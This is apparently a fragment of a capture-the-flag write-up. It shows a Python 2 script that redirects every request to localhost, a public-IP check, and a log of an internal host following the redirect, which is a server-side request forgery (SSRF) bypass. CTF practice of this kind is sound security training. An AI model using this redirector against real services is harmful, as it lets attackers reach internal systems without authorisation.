 root@bitup-ctf-2:~/ctf21# cat redirector.py
import SimpleHTTPServer
import SocketServer

class FakeRedirect(SimpleHTTPServer.SimpleHTTPRequestHandler):
    def do_GET(self):
        print self.path
        self.send_response(302)
        new_path = 'http://localhost'
        self.send_header('Location', new_path)
        self.end_headers()

SocketServer.TCPServer(("", 8080), FakeRedirect).serve_forever()
root@bitup-ctf-2:~/ctf21#
root@bitup-ctf-2:~/ctf21# curl icanhazip.com
159.223.12.226
root@bitup-ctf-2:~/ctf21# python2.7 redirector.py
/?
172.19.0.2 - - [23/Oct/2021 11:13:06] "GET /? HTTP/1.1" 302 -